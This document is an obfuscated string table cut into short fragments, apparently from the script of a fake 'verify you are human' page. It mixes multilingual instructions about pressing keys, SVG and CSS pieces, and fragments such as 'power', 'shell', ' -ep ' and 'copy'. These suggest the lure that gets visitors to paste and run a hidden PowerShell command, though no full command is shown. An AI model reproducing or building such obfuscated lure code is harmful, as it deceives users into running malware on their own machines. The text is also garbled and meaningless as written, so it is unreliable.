','6d6><','erdź,','skPGL','BUjqq','=\x22tra','spaus','tilba','Zaseb','ки,\x20н','_fbq','|7|9|','सुरक्','sease','انده،','x(0.2','י\x20האי','2.0','=\x2224.','tnosc','CuZhP','лжите','o/nan','стъпк','\x20toki','0.212','ndo\x20l','i,\x20že','di\x20ve','set=1','3\x204.1','\x20204,','NMiCr','FhwIf','d8d8>','ik\x20op','各ステップ','\x20bewe','0.260','nt\x20gr','овек','7754-','\x20at\x20d','Kada\x20','jvKam','arQZI','tuloy','úlohy','о\x20ням','429-5','5.691','gnamM','\x20tara','rch','0.062','\x22\x20tra','\x20y2=5','=\x22{sv','\x20Helv','d=\x27m4','urida','شرایط','reati','σας\x20π','\x20कि\x20आ','Bestä','pada\x20','nij','ppTqw','oZrGr','usvai','h-4.4','l;jus','2c-2.','floor','5|2','\x20करें','282-3','1rem;','ba\x20do','bling','ent…','ra\x20fl','fJLkR',',\x20pri','tytoL','tapa\x20','e\x20w\x20i','rqSlQ','\x20اینک','an\x20ke','.0881','ac\x20ki','mvIFK','one\x20l','باید\x20','wvNmW','बस\x20कु','não\x20h','CytvL','th:10','ें\x20कि','enyel','\x22><g\x20','\x20작업을\x20','71101','不能改变顺','buje\x20','CYjSU','lass=','89><s','nom\x20s','e\x20jst','.222\x20','kamis','इंसान','GrHba','YdpeW','待ちくださ','er\x20no','sSiME','をクリック','351.1','MxFNZ','ame','3\x20534',':rdf=','jVZjw','r-sel','KpwdW','người','रण\x20से','verif','tte\x20m','4,iVB','E{fil','px\x205p','{ip}','icon\x22','IBBAd','644\x200','om/pr','이\x20검증\x20','1.1/\x20','cooki','\x20göre','eTugt','lnXun','|3|5|','enky','9\x200-6','pojen','73-1.','anda\x20','title','nmnoI','devem','no\x20de','techa','507.8','\x20اتصا','4.8z\x22','ml:sp','tek\x20.','yMTcg','M361.','ilnlT','trans','ath><','\x201.93','Overt','obot','sByTa','지\x20확인하','\x20ser\x20','ite\x20z','/www.','ό\x20σας','hhAiq','YYJHQ','koVlj','ه‌اند','forts','ς\x20χρε','6-0.7','KjRPw','a\x20séc','لإثبا','रें\x20क','7\x200\x201','saVIv','XOJLY','को\x20री','usí\x20b','ti\x20v\x20','isibi','.4184','3733-','.302\x20','1=529','.2558','FArcd','</pat','Stlač','niet\x20','dTMZr','e\x20...','0\x20aut','p\x20tục','RKacI','.1\x201.','AcVgm','ncMax','VYgNq','8z5yO','zJLCK','98v1.','CuBgR','\x20acti','ign-i',';back','\x20moet','XAprx','Da\x20bi','ici','x=353','izsbh','e-con','1-3.8','cqTAo','Ea2kp','bot','rolov','.6174','gsfen','svg}\x22','95,10','IPvJz','.\x20작업은','wrap:','AaGQb','من\x20','\x20olma','6174-','tioxT','8\x203.1','ngBZa','\x20&\x20ho','amily','d=\x27m6','094-0','OwJSs','wewTE','tdEoP','://co','2028,','ure','ndaka','to\x20ip','4-3.3','εια.','|5|4|','.0608','शेष\x20न','ào\x20Xá','hkan.','fgabe','\x20y2=\x22','7199l','rem','бъдат','jOfDX','prova','GxDGq','orak,','=E><p','chain',':\x201.1',':\x203px',':\x20bot','nDuTT','En\x20la','i,\x20ka','moji,','Bu\x20si','é\x20kro','edes\x20','emgå\x20','Salyg','43\x201.','break','|3|2','s:\x20ce','Oxpgk','IvMqd','ign:\x20','thành','dsLQU','\x203.70','TNRFL','gger','xt></','שימה\x20','INOKG','\x20non\x20','5382\x20','00;li','.7806','्यापि','><rec','an\x20ol','기\x20위해','on.ke','ください','uezpM','사람인지\x20','1-2.7','hrer\x20','oi\x20de','FEgbD','uvlfK','lity\x20','utili','MaXUD','ver\x20s','m;fon','yla\x20t','0-0.9','edens','45\x2024','vg><b','span','o\x20de\x20','Изпъл','rQfwo','פרטיו','sse\x20v','er-co','ttp:/','पन\x20वि','e,\x20cz','RxJfq','\x20segu','Even\x20','\x20وليس','iGXwm','0\x2028.','\x20donj','\x20za\x20p','enggu','o\x20lan','تيح','MlkPA','\x22\x20y2=','hostn','khoản','bago\x20','\x20man.','\x20<=72','fWsER','på\x20di','ske',':\x201.5','5\x20y=5','hwYfv','ixed;','r\x20du\x20','ing\x20b','.2234','oxcxC','nos','era','ng\x20ha','girBD','1.933','ransf','xASrH','verde','75,0,','eSZmm','n\x20di\x20','test','rd\x20be','šťuje','eqHOQ','mugFo','MlsQV','nêtre','ikaw\x20','itt','\x20code','رتيب\x20','ite,\x20','MBxht','48364','que\x20n','zione','15;-w','CUhlP','ve\x20ba','mbJmS','ứng\x20m','que\x20v','LLoQe','92404','22;bo','x;ali','PRGIt','7-0.6','l\x20fon','Helve','-2.1-','WySzd','EQZDl','n.\x20Tä','ενέργ','чите\x20','จสอบเ','cate\x20','g:\x20bo','vaxBZ','hIeaO','isere','PnvSa','kém\x20j','8-0.0','e\x20gee','ioBPH','sita\x20','eJVco','lGfPi','YKDZb','\x20tren','fore\x20',';opac','المها','\x20ditu','ITJrS','NdOil','σίες\x20','oEfOw','00%;','ing-t','V\x20ově','9h-3.','\x204px\x20','cOzAN','PsQnx','\x201.52','tCetV','CZAtg','fb_pi','3px;t','400','copy','r:\x200;','/g></','anıtl','nstri','่สามา','33.70','\x20comp','\x20patu','x\x20sol','565\x20f','.3\x203.','Windo','HNLyt','\x27m30.','\x20Gdy\x20','e\x20kro','.89h1','l0.66','nk[re','認ステップ','ontin','power','t:\x20sp','leJht','ta.\x20T','เพื่อ','menne','ica,\x20','92\x20fi','e-spa','Käytt','in.\x20O','ión.','000/s','8Befs','OKJUS','\x20effe','TpozE','icere','نسان','*(?:[','paren','sagaw','ι\x20όχι','\x20+\x20V<','</sto','agkak','mal\x20f','dan\x20b','.0169','muute','ate(-','n,\x20kl','wYhoP','en,\x20b','npyTi','\x20żadn','أدناه','r\x20rob','GET','705\x20r','pBPoZ','orman','tunju','hãy\x20n','iá\x20tí','NqfVG','ifika','FwPSj','CbSCx','vindu',';bord','1184\x20','ा\x20है.','ong\x20k','bawah','的安全性。','игурн','ple-s','apsau','c-1.5','F6821','لحظة…','อบว่า',':\x20non','i.tel','\x20Kada','nhiệm','ljvlR','nh\x20nà','100%\x20','goe\x20U','amata','Görev','mWFED','966-2','8AAAA',',\x20Bli','e\x20ir\x20','=-100','MljeQ','ptnnl','يتم\x20ا','dat\x20j','suất\x20','35-5.','keYBy','посоч','mano\x20','รถทำไ','GIGXz','za\x20pr','\x20theo','أنك\x20إ','.8207','כדי\x20ל','นต์','aJYlK','</sty','1792\x20','r\x20in\x20','\x20שאתה','.3-4.','\x20داری','0926-','ρωπος','=352.','\x22\x20x1=','dutin','PDINi','ns\x20se','\x201.2V','по\x20др','2328\x20','gkkgl','4.359','aciju','AUlY/','n\x20tid','ل\x20الإ','7|1|1','HfEtG','-word','за\x20да','index','rGrad','tt\x20be','kan\x20t','i\x20ess','x1=\x221','Tryck','\x20finn','0|4|1','pS4wR','ke.\x20D','.w3.o','p:\x20br','YfkCB','8-2.4','qgyfb','TVScq','displ','YKGAq','=url(','aat.','nd\x20Si','28c-0','IoNFu','d\x20en\x20','edníc','fkIdG','193\x200','<img\x20','h\x20và\x20','nte\x20u','CLdbf','AHPSD','haFaM','Nhấn\x20','.1\x204-','d\x20#d9','DdKvp','nnesk','eChil','9.7v-','إشارة','gent','ק\x20את\x20','<tspa','tmPew','h\x20man','25\x20x1','44d0e','73,\x201','janje','PageV','05\x202.','นตอนเ','\x20sono','ducts','は続行する','検証中..','\x20nào\x20','gas\x20h','PkYcv','potře','s\x20n\x27ê','div','bukan','uUcbw','hFPUV','2.2-2','1.023','\x20mais','\x20करके','suSfF','.991\x20','><pat','hoàn\x20','BRunM','decor','x;wid','řadí,','ult;b','7466v','f+R+P','ak\x20ad','잠시만\x20기','rem;','xmlns','رحله\x20','Uslov','iqqhX','\x20seku','iuos\x20','gIrdx','dxowF','myBDR',':\x20sol','ine-h','m\x20vụ\x20','t-tex','za\x20ve','rem\x200','ba(0,','kaJkm','462\x200','\x20en\x20b','blXNd','0.328','cztao','groun','om\x20pr','tas\x20e','Pries','rn\x20th','ุณเป็','036:A','iap\x20l','OVkpd','\x20du\x20i','ост\x20о','uhjSu',':\x20rot','Le\x20at','auf\x20I','-2.3-','belir','h3.16','vYBik','l-rul','mento','3|4|0','uuDyF','وقتی\x20','wqqFk',';padd','UgseU','2-3.1','Απόρρ','eQvvQ','하며\x20그렇','αι\x20να','5596-','ZlMTi','euaum','ySMTS','tretc','us,\x20r','pcIfA','x=351','da\x20st','LEYgg','29l-0','on\x20yo','inear','\x200\x202.','7768\x20','cliqu','t\x20ole','วจสอบ','ovrše','355.2','अपने\x20','t:\x2025','25-2.','SsGgK','robô','.7103','sebal','esaik','=#d8d','56789','Strin','IYEKK','ε\x20τις','άρχου','ar\x20la','rjanj','ntrol','TIgEr','HkNtX','zu\x20do','्शन\x20क','PybMU','дете.','Nella','HJkrX','4.8h-','Vérif','sti\x20d','Stisk','\x20tesi','CuenO','ỉ\x20địn','justi','ando\x20','gradi','i\x20mun','l(#D)','aFckK','тисне','ất\x20và','pagal','iera','VTDkz','1704-','adAnb','gG76c','Xyxw+','oCkCu','لا\x20تب','076-0','tsätt','gTRhe','554c0','qxPvS','.8585','FOJiW','نید','n\x20vol','potrw','d6></','dfdfd','\x22http','und-c','log','aju\x20b','n\x20ng\x20','.506c','ll\x20.5','san\x20d','ap:\x20r',':\x201px','flow-','Wydaj','rl(#B','ώς.\x20Ό','nimat','िए\x20जै','गोपनी','items','x\x2020p','ved\x20a','State','tZEQd','HYNQV','ε\x20ρομ','-flex','3|6|8','9899z','ày\x20sử','\x20ci\x20s','zpTXo','0817\x20','bilit','selec','8|10|','2.\x20','DMUZO','Lengk','eit\x20v','38127','=\x221.5','0.069','pEqXK','<path','e(1);','TtFxv','XNlIu','hJctx','\x20disp','l-7.9','.3775','ere\x20u','o\x20com','MdfiG','PRWkH','XWrkj','\x202.2-','276v0','input','sz\x20da','zza\x20d','eta\x20l','a\x20ada','\x20tran','22906','nsa','\x20spol','edene','-text','개인\x20정보','72-7.','请稍候…','iipND','cação','BSPvi','wkUTI','المفا','wpadm','.8495','sta,\x20','fkHfw','uma\x20e','oeren','vPnNJ','4px;c','here\x20','.8529','0|11|','perlu',':\x20#31','he\x20ta','asKmN','tWTEB','ePzL8','xkRYj','a\x20con','\x20lütf','0.002','\x20must','αι\x20κα','Upang','inahi','https','10|3|','-dire','h><pa','map','r\x20kun','ια\x20απ','en\x20re',':\x20400','nnej.','Prywa','th730','201c0','ยืนยั','ORw0K','HckGN','data:','\x206.3z','a\x20man','σεις\x20','あなたがロ','QgINW','341650fHtBpv','\x20yang','0%;ma','\x20da\x20s','B6JgA','oDwpG','uNxjv','eguri','Ydeev','ViTFB','gn-it','ของคุ','1.678','нете\x20','lDjIA','tem-u','SURBV','OdhZp','uw\x20ve','AwYHd','329c0','jati.','en\x20ræ','low-w','7></p','k\x20kiş','1|3|2','inh\x20n','\x20tare','t-sty','ečnos','to\x20Sa','k\x22>','are\x20n','Potwi','99><s','veden','328\x200','ETXwL','Prebi','ta\x20nä','22.66',';line','opaci','Počak','hindi','581-0','\x20de\x20v','خاصة\x20','IFRDX','e\x20nej','nfCXW','.\x20Upp','><lin','1.069','=stop','strin','ve~.','tur','nky','vesni','252\x20o','ความเ','WDzKo','\x200.01','la\x20fe','را\x20کا','2|3|1','e\x20vou','impor','sAGIB','0297s','HwdfQ','liko\x20','404-0','stron','ar,\x20k','ằng\x20b','κ\x20στη','28-1.','\x200-0.','0.893','\x20de\x20s','หลือ\x20','en\x20Si','ن\x20برر','lUsxo','SHnKy','|5|2|','da\x20op','tilen','secon','ier,\x20','\x20jaki','fill-','shell','need.','68.21','\x20Neue','ezSwm','Wpcgk','e;\x20bo','LSXap','kite','1\x20sto','ht:1.','.8-4z','$]*)','525,1','GBZLU','pVHAT','UQglI','3M6p+','πότ','\x20el\x20o','eaUSV','none;','src=\x22','lex:\x20','kke\x20e','\x201.75','ebsit','-9e-3','ssere','Et\x20øj','uer.','الخاص','fvNiQ','on\x20pe','מכל\x20ש','4\x20545','mUYKC','ions\x20','YyviR','26882','rem\x20s','PEgAJ','ljPrD','h,\x20nh','mffNq','a\x20już','aksyo','jov',',\x200;s','sUFXY','Aby\x20u','tapes','t\x20jok','از\x20','orefe','aque\x20','ster','kbGlt','ing-m','UfVxE','\x20गए\x20ह','wxhSe','obota','PSBUZ','Oppga',':\x20340','rdre\x20','.0011','=matr','XJtLc','demos','4px;f','ni\x20re','ี้ให้','.4l-5','d\x20mul','.\x20Ell','ze:\x208','Để\x20ch','us.\x20D','חץ\x20על','=\x22M34','.2\x202.','هستید','92c0\x20','ht:\x201','iVaGZ','.4036',';text','ytos,','3></s','99/02','QVqGw','\x20y1=5','Voorw','To\x20pr','WSxAP','ACBjS','ing\x20i','की\x20आव','ryfik','secur','κληρώ','mà\x20gà','0.897','\x200-3.','d=pat','29-0.','amaml','oYK0Y','Concl','GnFWo','PqFnQ','Tungg','1.889','ierar','ทำขั้','z\x20a\x20z','\x20연결의\x20','EhdwT','ehr\x20ü','.6574','the\x20a','IyiUU','1.5re','\x20te\x20k','h-1.7','คลิกท','0236-','rer\x22\x20','rne\x20s','us\x20êt','byť\x20d','RCzJZ','1\x200.5','จสอบ.','ahwa\x20','=0\x20st','line\x20','ssa\x20v','\x20du\x20k','الخصو','-0.74','यह\x20सा','wAXdv','eeprU','олу,\x20','4.8\x204','uHkkp','Symbo','ydkgO','s.\x20Wa','541\x22\x20','CaMgC','onrea','نسان\x20','VDCtw','6171v','26px;','VUeOB','i\x20mor','0.033','AgIQA','5,10.','างอื่','rake\x20','وحة\x20ا','ight:','لمهام','OoPit','था\x20नह','sia\x20u','6454,','dnje\x20','vfJ8z','Um\x20mo','min','Priče','kah\x20y','nd;li','zane,','LbZrb','Odred','467\x201','bezpe','kung\x20','Mga\x20T','pruža','tdMSw','=507\x20','مع\x20ال','hPFmo','Ebtrk','\x20-505','25\x200.','ntax-','=\x22\x22\x20/','100%;','\x20id=r','\x20کامل','\x225.45','d=\x22M3','ci….','t\x20fil','mener','\x20mga\x20','på\x20ta','=\x27m4.','\x20elke','\x201.62','e\x20att','e\x20na\x20','865\x200','GOrtQ',':\x20999','scale','HWqQY',',\x20App','17OCO','Units','SameS','iuLUb','nost','فذة\x20ا','a\x20acc','\x20di\x20s','3v1.3','järje','th></','\x20are\x20','רק\x20רג','ancho','2g7W2','niICJ','ZOcCv','nk\x22\x20r','troll','.3h-1','\x20cửa\x20','eezxj','Trong','688l1','06.3h','ntar.','al,\x20s','\x20التح','ihees','ETReK','a\x20sko','7-3.7','WKqZg','nối\x20c','วยการ','ben\x20j','vxoOu','tapas','NnDyU','tSBvM','g:\x200;','iUyKm','322zm',',440.','h-51.','यता','mMeYI','OqLjj','Gradi','\x20elle','지하세요','4\x22\x20y2','γασίε','qNUHH','indi\x20',':\x20.5r','Повер','00000','\x201.4z',',3.68','xDHpe','myyYl','aturz','ia,\x20a','\x20você','водит','ie\x20au','CCSKq','kać','.7231','NqOZE','NyHFC','otys\x20','f1></','\x22retu','Koşul','ени,\x20','ка\x20ст','ify.','.975\x20','-box;','ckgro','а\x20за\x20','></st','ταν\x20δ','\x20지정된\x20','p3264','YaSoQ','\x20bước',':\x202.5','rinim','KzPRq','block','w\x20kol','.1614','039-7','eDlmD','LFlkv','olor=','\x20클릭하세','فشار\x20','لتحقق','ortcu','\x20mật\x20','ol,\x20N','ء\x20وال','401.9','XyHRq','KGmJO','ction','d=m39','tyto\x20','boto,','ката\x20','smCqG','hawa\x20','n:\x20ce','VDzKp','oRvTL','guran','ą\x20być','b>Ctr','l\x20.5s','06\x200.','yDbmq','1=399','4.8-4','quest','</a><','år\x20de','h;\x20co','main','ршени','lněny','stra\x20','4px;t','zaOKG','Segoe','b1b1b','px;ba','IXybT','بر\x20رو','0377\x20','azion','ll=#0','.6577','zoru\x20','unPTK','för\x20d','9601v','1\x204.8','ब\x20कोई','dzjWs','DKGXR','5.365','avgyh','101h-','ารตรว','\x20#dad','.0195','templ','qJcXs','\x20.4s\x20','yvyjv','sUXXE','ené\x20v','e\x20seg','g}\x27\x20d','ize:\x20','t\x20ikk','azsNp',',0.03','EJkjy','jccMK','2-4.8','IryOd','YgWPK','à\x20dev','{svg}','one.','4\x201.3','ACqxh','4\x200.1','करें','yın.','\x20orde','eno\x20ž','0025\x20','apa\x20s','inh','-.1v5','//www','e:eve','\x206.95','snice','.\x20Apa','njWlC','ByIjQ','left:','oto,\x20','지\x20않으면','solid','under','78-2.','uWWgY','yle:\x20','ouver','u.\x20Úk','an.','885\x201','IeNDD','ърдит','RaYRo','WlTKj','image','en\x20el','\x20nalo','ARlmI','3131;','uska\x20','visib','\x20σύνδ','91><s','CCazL','icati','saika','IyePQ','assag','und\x20n','niższ','9\x20x=3','ทธิภา','bGKKg','umpir','iterl','4-3.6','yın.\x20','funct','จสิ้น','erif;','eni\x20i','érifi','ं\x20को\x20','e\x20spo','mrxZc','treba','ge,\x20s','gin-b','texta','olor:','n\x20the','BCGnK','stop\x20',';\x20wid','haga\x20','ل\x20شما','h0.00','id\x20#f','KGnQh','0\x200.0','قی\x20نم','oncon','4|3|2','ttom:','2l5.0','\x20otro','nckqU','3\x20wid','9-1.0','člove','obote','حظه\x20ص','k\x20Ver','é\x20klá','qtBup','\x20v\x20ja','na\x20va','sptGx','m/pro','d0A1B','z\x27\x20fi','.937>','usí\x20s','ng\x20pa','lid\x20#','r-top','\x201.60','lfWXg','-4\x20-0','8z\x22fi','.6zm1','on\x20st','eguit','Terms','से\x20कि','UXSmR','tránk','itira','get','tion','NeNVN','Villk','l-2.7','harCo','in:\x200','fiëre','tions','em;fo','894z\x27','ll=#9','ním\x20m','\x20είστ','XsA6a','.0372','|0|3','to__','at_id','ροτού','21474','enges','e:\x2014','60.61','MKhwt','\x20img','\x200;ov','rmans','em;ma','18BQV','QZuxO','call','.11\x20x','vqzQA','qYgWk','α\x20απο','95.9\x20','tin','0.013','由\x20提供\x20','o\x20ng\x20','TTwlc','xHhgt','iew','noope','l\x20key','ngkap','denti','AMusC','ip.\x20K','revis','о\x20са\x20','0|5','ydAlh','jswNx','th><p','Hiệu\x20','reisp','343>C','375)>','1574-','NahTC','ån\x20','em-ui','ieer\x20','4v1.8','mibtx','kcgwg','sVfXo','pivGT','KGzHF','\x200.16','.7198','0z1f7','jcYOm','\x20modo','-righ','ת,\x20לח','heten','AKSNt','=#656','AVHpG','uğunu','JhiaW','Όροι','</spa','conso','a.\x20Qu','00/sv','n;bac','جره\x20ت','og\x20ho','Spraw','Provo','tts\x20a','ss=\x22{','\x20i\x20za','je.','XbMPS','97-6.','pJqdR','9h1.6','th\x20cl','info','3.782','style','ssa,\x20','BSvGS','הן\x20מצ',':\x2030p','0l-5.',';plac','\x20によるパ','على\x20ل','fikow','ה\x20מאת','Patik','Usnvv','ach\x20s','agita','ณก่อน','oeXHn','catio','lik\x20V','span>','577\x200','ette\x20','.0049','jqDSG','C2LKN','BvKnf','nh\x20bả','0;str','SFdlN','sulla','Leist','en.\x20W','RFXUd','skprW','r-col','361-0','5rofMIS','ow,\x20p','le,\x20n','.\x20Moz','proce','klavi','tt\x20du','n\x20rob','ll=ur','ssteg','UcAZT','ご契約条件','\x200.10','monos',')\x20fil','rid;p','Pagga','.0519','XibCH','tart\x20','DRsqQ','923-1','cheme','keyCo','ziwsP','e-4z\x27','han','u\x20er\x20','0187\x20','ğunuz','1.94-','an...','(#lin','Druk','YnKqq','Anda\x20','watig','FLSnE','n:\x202;','je\x20u\x20','UViZk','\x20връз',':\x20fle','e\x20čov','45-1.',')\x20{','css','if;fo','ex-en','p\x20off','lor=#','lRfna','IvDCt',':\x20col','\x202.38','qGNCI','MbMKM','inclu','tt\x20ta','مال\x20ا','IiHBw','LcGeI','v1.45','qTUCN','26-0.','sind,','AmJLR','ari\x20s','\x20sa\x20p','le=ev','3px\x20f','sFfUL','الشرو','UADPP','0QA/4','DOMCo','g\x20nat','rxmKu','1-1.9','\x20kest','mDbKt','\x20uved','r\x20der','4.903','완료하세요','ay:fl','rel=\x22','.017c','NxlhZ','\x20चरणो','p><st','\x20потв','gin:\x20','px\x20so','.1118','ie\x20we','ije.\x20','4c-0.','platf','@keyf',',\x20.','ont-f','wDBKJ','م\x20من\x20','ebkit','I/oRJ','.0322','क्षा\x20','235-1',';just','GxIqg','DEepn','isen,','Pjicy','oly\x20m','rtint','#fff;','DHIvp','GMSFu','95.42','asuno','ikowa','forbi','der-r','p3250','당신이\x20로','eKqeF','vg>\x20<','\x20på','RsAYh','sur\x20«','33\x20y2','Cloud','d-sun','pple-','li,\x20ž','concl','анали','cmwzj','φάλει','\x2042px','nsfor','LMIcC','ação,','y\x20rys','OEFPp','n\x20der','ay:\x20g','\x20be\x20c','den\x20n','wBox=',':\x20und','\x20आप\x20इ','\x20pati','hciPY','wyFJE','ms:\x20c','nt-we','TyYfO','ندما\x20','<code','o\x20se\x20','g\x20còn','\x20pora','350.8','\x20kết\x20','vbNPe','ang\x20t','94\x20x2','on}','\x20id=l','w:\x20hi','qKUeu','\x20wska','iant=','AlkUL','zPyPy','WeAsg','WLycL','2607-','746\x200','KvKSo','гледа','Saček','ην\x20ασ','norma','zUkCt','AfFzL','ratio','toku.','rget=','Space','\x20aang','uasi.','cadas','ransi','.hold','EhLHu','ndo','7z48Q','arGra','indic','n\x20måd','607\x200','ि\x20आप\x20','FaZbB','\x20ar\x20e','olBRv','\x20نیست','rBHaT','-1.60','GHQyW',':\x20cen','XfPtF','x2=\x222','1.8\x204','jJfHT','5\x2024.','egeve','XVzfT','\x20được','och\x20s','\x20stop','nost\x20','YXmqb','\x20på\x20i','6245z','9\x201.3','7406\x20','ρο\x20επ','Pulse','as\x20un','r:\x20po','0.023','र्शाए','EDGSH','en\x20vo','ructo','y=506','gap:\x20','zpzLv','iigtv','ifica','resin','QgCkN','|6|4|','rtXrL','dodam','rprüf','terva','AtPhi',',\x20san','FkQQz','ověřo','QJISm','iadne','875\x202','WSXeL','صية','fra\x20','да,\x20в','licka','.7v13','an\x20gà','venod','vieno','sa,\x20k','h\x20int','dGtyx','xxNQu','0.051','Nfkru','rt;te','ohy\x20m','s:\x200;','wOqFO','6\x20x2=','\x20ange','י\x20ביצ','ים,\x20ל','BzyWU','ihenf','\x20συνε','206\x201','3,440','142h-','ILepB','te(1t','3.362','at?ch','gni\x20p','4|3|1','\x20bewi','ie\x20ei','\x20the\x20','EQxBY','adım\x20','BIpyg','fMHkN','gZGjt','3131\x20','c44d0','IBiua','iëren','UAaL9','顺序完成，','Warun','36.33','.9066','ada;','jETdS','HqQUi','enia.','và\x20gi','уг\x20на','EZCLg','locat','/b>','I8TQ/','icand','6.877','มีขั้','ssJyV','\x20.75r','2=526','3514\x20','puyez','ivent','klikn','Tasta','रें','tes\x20d','누르세요','or:\x20d','kbang','RiJks','e\x20são','\x20πατή','rtant','pirma','\x20sind','eVzTQ','CHoIt','\x20på\x20V','DyNAJ','Najpw','당신의\x20키','1\x200.7','ridad','e-4\x20-','while','fxBOh','nt-st','cloud','12\x2053','rid-a','vdlyi','lMunZ','ukan\x20','d9d9;','00Q4R','5394-','.6119','.org/','eRqOP','to\x20Co','arent','533.7','v4.53','t:\x2016','được\x20','2\x2018.','ýt\x20sp','conex','PdXne','2=358','ove\x20t','actio','y\x20jes','证步骤','M395.','cUFKe','374-0','trace','\x20nist','Zadac','bcula','의\x20성능\x20','ter;','0898-',',\x200.2','75,-5','كل\x20خط','\x200.04','th:\x206','ToqDc','EwDwq','xHBgN','rayla','79;','amana','\x20visi','erCas','232108sCkicM','nej\x20a','στο\x20π','Zwery','452\x200','UHVFD','68,\x20.','čite\x20','inn.\x20','\x20form','m;\x20pa','ot\x20be','nt:\x20f','ormal','fJwwA','zjKqp','ve\x20y=','92\x20x2','uvede','rnost','|3|2|','iXwTb','WUfXS','\x20clas','5.989','\x20igje','b>\x20En','\x200\x200.','513\x206','da\x20pa','\x20assi','lvTdR','n\x20id=','\x20завъ','ent73','AcTU1','.9894','usxyc','6\x203.0','δείξε','HqjQZ','bunga','px\x2020','ILGOK','ğrula','b;dis','ity\x20o','f1\x20fi','U5Afq','m\x20att','esteś','ADnQG','منیت\x20','\x200;te','Ketik','yTXwH','1.017','de\x20er','ht:\x204','ce:\x20n','-3.11','o\x20su\x20','ingsn','oCsaK','kasi.','100px','اضغط\x20','3\x205.9','Tikri','.63\x20x','nte.\x20','4\x200.2','5227-','čete\x20','.3104','kah.\x20','click','gözde','\x20#fff','י\x20שממ','In\x20ve','\x20pokr','Quand','juda\x20','uesti','untiv','att\x20d','pagku','le=\x22f','r:\x20#2','99;','ziJsT','่ละขั','t=1\x20s','Произ','pEdNU','Bekrä','preci','ang.\x20','y:\x20mo','5|4|9','er\x20me','ret\x20d','du\x20er','color','8px;o','HfMVN','1\x20wid',';top:','i...','ktROX','h1.57','önstr','ifier','/50Il','sans-','ZHqCF','GdSPG','ינך\x20ר','KKzIi','1.600','a-zA-','\x20steg','Hanya','در\x20پن','en\x20di','\x20अन्य','charC','top-c','Podmi','\x20stap','ta,\x20e','asti,','stusi','ir.','famil','boxvx','tspha','2748\x20','1.635','e\x20UI\x20','nneer','44c0\x20','lex;g','in:\x201','r:\x202p','uzMjT','ress','te\x20do','/png;','dowod','\x20ng\x20p','-7.48','\x201.5\x20','ldNHq','他の順序で','a\x20noe','er\x22\x20h','\x20nenh','xKeYJ','료하세요','SCmlC','robot','Naciś','wJHok','ive;a','3.\x20','3.5\x22x','-fami','//api','i\x20tru','kkuna','m=tra','43,\x202','GIZBI','de\x20ni','oQkqR','ehtäv','keybo','a...','=\x22M39','\x20לבדו','bila\x20','\x20pres','.35\x20y','KKrLT','rel','PwbBq','n\x20män','SHvvd','BNAQB','5|3|1','kkefø','рност','play:','e\x20men','HjLhV','0px;t','\x20all\x20','s:\x2030','ck;fo','การตร','ZzJRJ','ıdır\x20','ng…','\x20ne\x20o','roll;','Atlik','DdGGI','PCOpB','08002','RTyJF','0.105','fJfUp','wT2ey','K1IrC','ty:\x20.','JiAgx','\x20sú\x20u','.0175','belum','ass=\x27','GODqT','es\x20oc','يحتاج','/><li','141-1','В\x20про','visa\x20','GPC/x','arak\x20','hNimT','서,\x20누르','0.361','oji,\x20','Nqcom','ng:\x207','rm\x200.','opBnG','.\x20Nal','en\x20Re','edigt','add','pqxLW','n\x20sağ','BFbWL','\x20UI\x20E','ltooi','ajte\x20','Gerçe','6px\x200','73c0-','ctor(','907v2','e:\x20#0','shift','nster','AFqfW','dDBSr','れている順','\x20pass','78\x200.','रा\x20का','+mXSN','\x22M372','prose','BIaBD','inser','en...','\x20-ep\x20','mbil\x20','\x204.8-','WovPm','363-1','era\x20s','/path','XRFNv','29292',':\x20\x22\x22;','\x27il\x20n','vaše\x20','.\x20Cet','tjDPU','table','0.153','dcyKJ','emFon','22.60','Dnlu0','18iPSRgi','868\x203','\x200,\x200','8229l','si\x20su','Ellzl','fset=','tako\x20','545\x200','RRPqo','ete\x20l','тези\x20','κρατή','人間である','nakan','trenu','0;wid','eAcwh','TbnLE','ici\x20p','Nagsa','ษย์ด้','LAykB','linea','dingu','v3.31','\x20إكما','path>','tVGhc','iV8k2','\x20&\x20pi','\x20žing','\x22_bla','kVhsr','61-4.','EmirN','pat\x20k','dzani','ind.\x20','a/jLC','x;mar','rtink','vací\x20','er\x20fl','ประสิ','ay:\x20i','cynlM','/elem','getCh','n...','umn;m','n\x20mee','udfla','\x20dies','задач','nkMac',':grid','nessi','adres','Neue,','l10.8','ewBox','hím\x20c','ode:l','60Q_B','VUzwG','.0772','yBzoJ','Cpvlh','3s0.1','&\x20보안','flex-','546\x202','्ड\x20पर','ems:\x20','zQUxF','tcfkK','جب\x20إك','ation','/></s','1;fle','/22-r','apply','18.89','kjfcF','tınız','NejEC','DrzYT','\x20507h','inkMa','ा\x20जान','80024','px;fo','XuwTN','e\x20är\x20','em;\x20l','OqRMP','وات،\x20','line>','QTPtN','e(-90','3.8h0','به\x20تر','set=0','없을\x20때\x20','cgLvF','devam','n\x20cor','nez\x20l','1.617','DLLRX','23.22','iti\x20d','454\x22/','en\x20un','-4.8\x20','NfjWb','ข้อกำ','RFTej','patvi','ww.cl','=\x2215\x22','\x20כשלא','setIn','nVNGs','nge','ttMKS','gdYER','SXEHV','kcie.','magpa','\x20v\x20po','-.1-5','\x22rota','porte','vek,\x20','alité','entLi','ंडो\x20म','y\x20có\x20',',0.20','gundo','sen\x20i','Ang\x20m','ter</','Dans\x20','\x20kiek','obnýc','AnUhU','o\x20y\x20s','tti','hXrwA','XAcXI','dir','es\x20un','-3.75','sLYjv','ss=\x27{','zynzD','ay\x20ta','yq71g','-0.11','e-4\x200','6663\x20','vbmID','жете,','ост','VPAdo','eikä\x20','eten\x20','Wtdkw','PcmfU','rhede','mzTHO','Schri','tilko','UxbNf','ta\x20va','rvoYe','rn.','\x20החזק','rak,\x20','\x20kita','Bu\x20do','Hoàn\x20','46)\x22\x20','=even','držit','as\x20ta','kDCbY','dd\x20he','LtFHt','Tryk','xFmxY','นล่าง','34c0.','QwoiD','an57b','nnlKI','erifi','uKqhn','\x20Aria','\x20روی\x20','a\x20seb','-inde','xOLnK','Mjdxr','1\x2018.','pktmx','fen“.','2.2\x204','ید.\x20و','otvrď','jOmOK','fvWDa','\x20ng\x20i','\x201rem','gTRiv','עים\x20&','t\x20haw','nter','mempW','Integ','iNXgv','e\x20uit','a\x20den','idth=','de\x20ch','रम\x20मे','ät\x20on','NmZeW','ng:\x20b','erlin','2.697',':focu','ion=1','an\x20ti','VHPoc','Syste','-0.02','=548.','an\x20me','ου\x20υπ','पूरा\x20','ợc\x20ch','icare','GtxCt','SwVME','i